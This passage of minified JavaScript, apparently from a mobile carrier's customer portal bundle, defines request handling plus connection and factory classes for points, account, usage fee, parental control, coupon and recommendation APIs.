e?[{recommendOrder:_.get(e,"recommendOrder",""),measureId:_.get(e,"measureId",""),timerId:_.get(e,"timerId",""),mediaId:_.get(e,"mediaId",""),serviceId:_.get(e,"serviceId",""),cid:_.get(e,"cid",""),recommendMethodId:_.get(e,"recommendMethodId","")}]:[]}},{key:"makeViewParam",value:function(e,t){return{param:[{recommendOrder:_.get(t,"recommendOrder",""),measureId:_.get(t,"measureId",""),timerId:_.get(t,"timerId",""),mediaId:_.get(t,"mediaId",""),serviceId:_.get(t,"serviceId",""),cid:_.get(t,"cid",""),frameId:e.frameId,operateKind:"301",groupId:e.groupId,recommendMethodId:_.get(t,"recommendMethodId",""),optOutUserFlg:e.optOutUserFlg}]}}},{key:"callTargetRecommend",value:function(e,t,n){return new i(function(r,o){var a={requestKind:t,inputData:e},i=c.API_TARGET_RECOMMEND;"3"==t?i=c.API_TARGET_RESULT_RECOMMEND:"7"==t&&(i=c.API_TARGET_VIEWING_RECOMMEND);var s=l.getData(i);return s.data={recommendResponseId:n,params:JSON.stringify(a)},s.jsonpCallback&&(h+=1,s.jsonpCallback=s.jsonpCallback+""+new Date/1+h),s.nocache=!0,f.request(i,s,null,!0).then(function(e){return"ok"===_.get(e,"response.status","")?r(e):o(e)})})}}]),RecommendRenderModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(1),a=n(0),i=n(6),s=n(4),u=n(2);e.exports=function(){function Request(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Request)}return r(Request,null,[{key:"ajax",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return u.isArray(t)?s.all(u.map(t,function(t){return e.conn(t)})).then(function(e){var t=u.transform(e,function(e,t){return e[u.get(t,"alias","non-name")]=t,e},{});return s.resolve(t)}):this.conn(t)}},{key:"conn",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=u.defaults(t,{timeout:a.AJAX_TIMEOUT_DURATION,cache:!1});return u.get(t,"name","")==a.API_TOKEN_REDIRECT_URL&&(n.timeout=u.get(mydcm,"common.MappingTable.LAMP_LOGIN_IF_TIMER",a.AJAX_TIMEOUT_DURATION)),new s(function(t){var r=o.$;r.support.cors=!0,r.ajax(n).done(function(r,o,a){var i=e.result("success",r,a,n);return t(i)}).fail(function(r,o,a){var i=e.result("error",{error:a},r,n);return t(i)})})}},{key:"result",value:function(e,t,n,r){var o=r.alias||r.name,s={};if(s.status=e,s.response=t,s.xhr=n,s.name=r.name,s.alias=o,-1!=r.name.indexOf(a.API_USAGE_FEE_CONT_0004)&&u.get(r,"set1to1",!0)&&(s.lineid=u.get(r,"data.usagefeerequestlineid")),"success"===e){var c={};c[o]=u.cloneDeep(s),i.set(c)}else{var l={};l[o]=u.cloneDeep(s),i.set_error(l,r.url)}return s}}]),Request}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=n(45);e.exports=function(e){function ServerTimeConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ServerTimeConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ServerTimeConnection.__proto__||Object.getPrototypeOf(ServerTimeConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ServerTimeConnection,a),r(ServerTimeConnection,null,[{key:"createOption",value:function(){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(ServerTimeConnection.__proto__||Object.getPrototypeOf(ServerTimeConnection),"createOption",this).call(this,i.API_SERVER_TIME)}},{key:"after",value:function(e){return e.model=s.build(e),o.resolve(e)}},{key:"dummyModel",value:function(){return s.build()}}]),ServerTimeConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function ServerTimeFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ServerTimeFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ServerTimeFactory.__proto__||Object.getPrototypeOf(ServerTimeFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ServerTimeFactory,i),r(ServerTimeFactory,null,[{key:"build",value:function(e){var t={server_time:a.common.model.ServerTime},n={};return o.map(t,function(t,r){var a=!1;"success"===o.get(e,"status")&&(a=o.assign({},e.response[0])),n[r]=new t(a)}),n}}]),ServerTimeFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function DimsUrlFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsUrlFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsUrlFactory.__proto__||Object.getPrototypeOf(DimsUrlFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsUrlFactory,i),r(DimsUrlFactory,null,[{key:"build",value:function(e){var t={dims_url:a.common.model.DimsUrl},n={};return o.map(t,function(t,r){var a=!1;200===e.xhr.status&&(""===e.xhr.responseText?a=[]:o.isArray(e.response)&&(a=e.response)),n[r]=new t(a)}),n}}]),DimsUrlFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function DimsFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsFactory.__proto__||Object.getPrototypeOf(DimsFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsFactory,i),r(DimsFactory,null,[{key:"build",value:function(e){var t={dims:a.common.model.Dims},n={};return o.map(t,function(t,r){var a=!1;200===e.xhr.status&&(""===e.xhr.responseText?a=[]:o.isArray(e.response)&&(a=e.response)),n[r]=new t(a)}),n}}]),DimsFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=n(3),u=n(1),c=n(13),l=n(35),f=n(8),d=n(49),m=n(6);n(34),n(28);e.exports=function(e){function GetDPointInfConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetDPointInfConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetDPointInfConnection.__proto__||Object.getPrototypeOf(GetDPointInfConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetDPointInfConnection,a),r(GetDPointInfConnection,null,[{key:"before",value:function(){return f.isDimsDeterrence()?f.isAvailable(null,i.API_POINT_INFO)?o.resolve():(m.set_dims(i.API_POINT_INFO),o.reject()):(m.set_dims_url(i.API_POINT_INFO),o.reject(i.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return this.option=c.getData(i.API_POINT_INFO),_.has(t,"data")&&(this.option=_.merge(this.option,t)),this.option}},{key:"after",value:function(e){if(e.model=d.build(e),l.detect(u.common.Connection.auth_status,e)&&u.common.Connection.sendErrorCallback(),"error"===_.get(e,"status",""))return o.reject();if(s.detectParadeCongestion(e.xhr))return o.reject();if(!e.model.isValidCarrer())return o.reject();if(e.model.isOptoutOk())if(e.model.isValidDispFlg()){if(e.model.isOptoutEnabled()&&(m.set_optout(i.API_POINT_INFO),u.common.Connection.auth_status==i.AUTH_STATE_AUTO))return o.reject()}else;else e.model.isOk();return o.resolve(e)}},{key:"dummyModel",value:function(){return d.build()}}]),GetDPointInfConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function GetDPointInfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetDPointInfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetDPointInfFactory.__proto__||Object.getPrototypeOf(GetDPointInfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetDPointInfFactory,i),r(GetDPointInfFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.GetDPointInf(t,n)}return new a.common.model.GetDPointInf}}]),GetDPointInfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function SoContractInfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SoContractInfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SoContractInfFactory.__proto__||Object.getPrototypeOf(SoContractInfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SoContractInfFactory,i),r(SoContractInfFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.SoContractInf(t,n)}return new a.common.model.SoContractInf}}]),SoContractInfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(3),c=(n(1),n(8)),l=n(52),_=n(6);e.exports=function(e){function DataReferenceInfoConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DataReferenceInfoConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DataReferenceInfoConnection.__proto__||Object.getPrototypeOf(DataReferenceInfoConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DataReferenceInfoConnection,i),r(DataReferenceInfoConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.API_DATA_REFERENCE_INF)?a.resolve():(_.set_dims(s.API_DATA_REFERENCE_INF),a.reject()):(_.set_dims_url(s.API_DATA_REFERENCE_INF),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){var n={requestpatterncode:"0003"};return o.has(t,"data")?t.data=o.assign(n,t.data):t.data=n,function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DataReferenceInfoConnection.__proto__||Object.getPrototypeOf(DataReferenceInfoConnection),"createOption",this).call(this,s.API_DATA_REFERENCE_INF,t)}},{key:"after",value:function(e){return e.model=l.build(e),"error"===o.get(e,"status","")?a.reject():u.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return l.build()}}]),DataReferenceInfoConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function GetDataReferenceInfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetDataReferenceInfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetDataReferenceInfFactory.__proto__||Object.getPrototypeOf(GetDataReferenceInfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetDataReferenceInfFactory,i),r(GetDataReferenceInfFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.GetDataReferenceInf(t,n)}return new a.common.model.GetDataReferenceInf}}]),GetDataReferenceInfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function UsageFeeContInfoFactory0005(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UsageFeeContInfoFactory0005),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UsageFeeContInfoFactory0005.__proto__||Object.getPrototypeOf(UsageFeeContInfoFactory0005)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UsageFeeContInfoFactory0005,i),r(UsageFeeContInfoFactory0005,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.UsageFeeContInfo0005(t,n)}return new a.common.model.UsageFeeContInfo0005}}]),UsageFeeContInfoFactory0005}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(13),c=n(8),l=n(55),_=n(6),f=n(36),d=n(3);e.exports=function(e){function GetDAccountInfConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetDAccountInfConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetDAccountInfConnection.__proto__||Object.getPrototypeOf(GetDAccountInfConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetDAccountInfConnection,i),r(GetDAccountInfConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.API_DACCOUNT_INF)?a.resolve():(_.set_dims(s.API_DACCOUNT_INF),a.reject()):(_.set_dims_url(s.API_DACCOUNT_INF),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return this.option=u.getData(s.API_DACCOUNT_INF),!o.has(t,"data")&&o.has(f,"msk_cookie")&&(t.data={g_smt_masking:f.msk_cookie}),function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(GetDAccountInfConnection.__proto__||Object.getPrototypeOf(GetDAccountInfConnection),"createOption",this).call(this,s.API_DACCOUNT_INF,t,null)}},{key:"after",value:function(e){return e.model=l.build(e),"error"===o.get(e,"status","")?a.reject():d.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return l.build()}}]),GetDAccountInfConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function DAccountInfoFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DAccountInfoFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DAccountInfoFactory.__proto__||Object.getPrototypeOf(DAccountInfoFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DAccountInfoFactory,i),r(DAccountInfoFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.DAccountInfo(t,n)}return new a.common.model.DAccountInfo}}]),DAccountInfoFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function MskchkckFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MskchkckFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MskchkckFactory.__proto__||Object.getPrototypeOf(MskchkckFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MskchkckFactory,i),r(MskchkckFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.Mskchkck(t,n)}return new a.common.model.Mskchkck}}]),MskchkckFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function AccInfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,AccInfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(AccInfFactory.__proto__||Object.getPrototypeOf(AccInfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(AccInfFactory,i),r(AccInfFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.AccInf(t,n)}return new a.common.model.AccInf}}]),AccInfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function TargetRecommendOptoutFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TargetRecommendOptoutFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TargetRecommendOptoutFactory.__proto__||Object.getPrototypeOf(TargetRecommendOptoutFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TargetRecommendOptoutFactory,i),r(TargetRecommendOptoutFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response"),n=o.get(e,"response.common.result_code");return new a.common.model.TargetRecommendOptout(t,n)}return new a.common.model.TargetRecommendOptout}}]),TargetRecommendOptoutFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function ParentalControlInfFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ParentalControlInfFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ParentalControlInfFactory.__proto__||Object.getPrototypeOf(ParentalControlInfFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ParentalControlInfFactory,i),r(ParentalControlInfFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response.data"),n=o.get(e,"response.common.result_code");return new a.common.model.ParentalControlInf(t,n)}return new a.common.model.ParentalControlInf}}]),ParentalControlInfFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function WebCampaignFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,WebCampaignFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(WebCampaignFactory.__proto__||Object.getPrototypeOf(WebCampaignFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(WebCampaignFactory,i),r(WebCampaignFactory,null,[{key:"build",value:function(e){return"success"===o.get(e,"status")?new a.common.model.WebCampaign(e.response):new a.common.model.WebCampaign}}]),WebCampaignFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function MydcmCouponFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmCouponFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmCouponFactory.__proto__||Object.getPrototypeOf(MydcmCouponFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmCouponFactory,i),r(MydcmCouponFactory,null,[{key:"build",value:function(e){return"success"===o.get(e,"status")?new a.common.model.MydcmCoupon(e.response):new 